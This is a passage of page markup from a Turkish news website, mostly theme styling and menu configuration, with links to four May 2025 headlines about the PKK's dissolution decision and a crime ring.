.td-image-container{display:block;order:0}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_57 .entry-title{margin:0 0 10px 0;font-family:Volkhov!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#e3382b;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:10px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#eaeaea}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#e3382b}.tdi_57 .td-module-title a{color:#0a0a0a}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{color:#444444}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_57 .td-load-more-wrap a{color:#000000;background-color:rgba(0,166,216,0.2);border-color:rgba(0,166,216,0.2)}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{color:#ffffff;background-color:#00a6d8!important;border-color:#00a6d8!important;border-color:#00a6d8!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name,.tdi_57 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:30px 30px 25px}.tdi_57 .block-mega-child-cats{padding:11px 14px 10px}.tdi_57 .block-mega-child-cats a{padding:4px 12px 0}.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-module-meta-info{padding:20px 0 0 0}.tdi_57 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:20px 20px 15px}.tdi_57 .block-mega-child-cats{padding:11px 14px 10px}.tdi_57 .block-mega-child-cats a{padding:4px 12px 0;font-size:12px!important;letter-spacing:1px!important}.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-title{font-size:15px!important}.tdi_57 .td-post-category{letter-spacing:1px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name,.tdi_57 .td-module-comments a{letter-spacing:1px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#5e5e5e","title_txt_hover":"#5e5e5e","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#eaeaea","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_57"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "tdb_header_mega_menu";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "4027";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "1007";
tdBlocksArray.push(block_tdi_57);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_57" 
                        id="tdi_58" 
                        data-td_block_id="tdi_57" 
                        data-td_filter_value="23" 
                        href="https://tevhidgundemi.com/Kategori/tevhid/gundem/"
                    >Gündem</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_57 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:12:43+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:26:58+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:13:31+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-left-arrow"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-right-arrow"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-373"><a href="https://tevhidgundemi.com"><div class="tdb-menu-item-text">Anasayfa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://tevhidgundemi.com/Kategori/dunya/"><div class="tdb-menu-item-text">Dünya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116"><a href="https://tevhidgundemi.com/Kategori/siyaset/"><div class="tdb-menu-item-text">Siyaset</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://tevhidgundemi.com/Kategori/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://tevhidgundemi.com/Kategori/saglik/"><div class="tdb-menu-item-text">Sağlık</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-117"><a href="https://tevhidgundemi.com/Kategori/teknoloji/"><div class="tdb-menu-item-text">Teknoloji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-313"><a href="https://tevhidgundemi.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_61 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_61 .tdb-head-search-btn svg{width:20px}.tdi_61 .tdb-search-icon-svg{width:60px;height:60px}.tdi_61{display:inline-block;float:right;clear:none}.tdi_61 .tdb-search-txt{top:0px}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:660px}.tdi_61 .tdb-search-form{padding:30px 20px;border-width:4px;border-color:#dd3333}.tdi_61 .tdb-drop-down-search{left:auto;right:0}body .tdi_61 .tdb-drop-down-search-inner,.tdi_61 .tdb-search-form,.tdi_61 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:8px 10px}.tdi_61 .tdb-search-form-inner:after{border-width:0px;border-color:#e0e0e0}.tdi_61 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_61 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_61 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_61 .tdb-aj-search-results{border-width:0 4px;border-color:#dd3333}.tdi_61 .result-msg{padding:10px 0 15px 0;border-width:0 4px 4px;border-style:solid;border-color:#000;text-align:center;border-color:#dd3333;font-family:Poppins!important;font-size:13px!important;font-style:normal!important;font-weight:500!important}.tdi_61 .tdb-head-search-btn svg,.tdi_61 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_61 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_61 .tdb-head-search-btn:hover svg,.tdi_61 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_61 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_61 .tdb-drop-down-search-inner{box-shadow:none}.tdi_61 .tdb-search-form-inner{background-color:#fdf2ed}.tdi_61 .tdb-head-search-form-btn svg,.tdi_61 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_61 .tdb-head-search-form-btn:hover{color:#dd3333;background-color:rgba(0,0,0,0)}.tdi_61 .tdb-head-search-form-btn:hover svg,.tdi_61 .tdb-head-search-form-btn:hover svg *{fill:#dd3333;fill:#dd3333}.tdi_61 .tdb-head-search-form-btn:hover i{color:#dd3333}.tdi_61 .result-msg,.tdi_61 .result-msg a{color:#dd3333}.tdi_61 .result-msg a:hover{color:#dd3333}.tdi_61 .td_module_wrap{width:33.33333333%;float:left;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_61 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_61 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_61 .td-image-container,.ie11 .tdi_61 .td-image-container{flex:0 0 auto}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info{max-width:90%;margin:-36px 0 0 0;padding:10px 10px 0 0;border-color:#eaeaea;background-color:#ffffff}.tdi_61 .entry-title{margin:0px;font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.2px!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-post-category:not(.td-post-extra-category){display:none}.tdi_61 .td-read-more{display:none}.tdi_61 .td-author-date{display:none}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .entry-review-stars{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_61 .td_module_wrap:hover .td-module-title a,.tdi_61 .tdb-aj-cur-element .entry-title a{color:#dd3333!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px}.tdi_61 .tdb-search-icon-svg{width:48px;height:48px}.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-search-btn 